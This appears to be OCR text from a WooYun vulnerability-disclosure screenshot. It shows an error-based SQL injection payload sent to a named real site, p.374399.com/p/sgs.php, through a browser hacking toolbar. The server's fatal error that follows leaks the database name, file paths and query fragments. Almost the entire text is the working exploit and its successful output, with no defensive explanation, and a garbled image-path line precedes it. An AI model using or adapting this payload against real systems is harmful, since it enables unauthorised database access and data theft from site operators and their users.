 Load URL
Split URL
Execute
http://p.374399.com/p/sgs.php?p=3159' AND (SELECT 2618 FROM(SELECT COUNT(*),CONCAT(0x7e,database(),0x7e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  AND 'fdoY'='fdoY&token=
Enable Post data
Enable Referrer
Fatal error: Uncaught exception 'Exception' with message '1062: Duplicate entry '~sem_pop_plan~1' for key 'group_key'' in
/data/web/yaf/p/lib_pop/db/DB.php:60 Stack trace: #0 /data/web/yaf/p/lib_pop/db/DB.php(70): sql_query('select * from s...')
#1 /data/web/yaf/p/pop/sgs.php(23): sql_fetch_one('select * from s...') #2 {main} thrown in /data/web/yaf/p/lib_pop
/db/DB.php on line 60
www.wooyun.org